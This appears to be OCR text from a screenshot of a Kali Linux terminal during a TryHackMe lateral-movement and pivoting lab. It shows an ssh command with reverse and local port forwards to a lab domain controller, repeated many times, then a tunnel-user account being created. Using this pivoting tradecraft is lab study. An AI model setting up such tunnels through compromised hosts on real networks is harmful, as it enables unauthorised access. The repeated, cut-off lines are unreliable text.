 File Machine View Input Devices Help
Applications Places Terminator Jul 1 11:39
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 173x18
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N ssh tunneluser@10.200.89.249 -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6
666 -L *:7777:127.0.0.1:7777 -N
The authenticity of host '10.200.89.249 (10.200.89.249)' can't be established.
ED25519 key fingerprint is SHA256:hWJ3UXi9CUvCPJiW5DHV03g8j1fvIFqqI9WL79LPj3A.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.200.89.249' (ED25519) to the list of known hosts.
tunneluser@10.200.89.249's password:
za\jenna.field@THMJMP2 C:\Users\jenna.field>useradd tunneluser -m -d /home/tunneluser -s /bin/true
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 173x20
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 132103 bytes 6634969 (6.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 132103 bytes 6634969 (6.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ useradd tunneluser -m -d /home/tunneluser -s /bin/true
useradd: Permission denied.
useradd: cannot lock /etc/passwd; try again later.
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$ sudo useradd tunneluser -m -d /home/tunneluser -s /bin/true 1 ⨯
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
└─$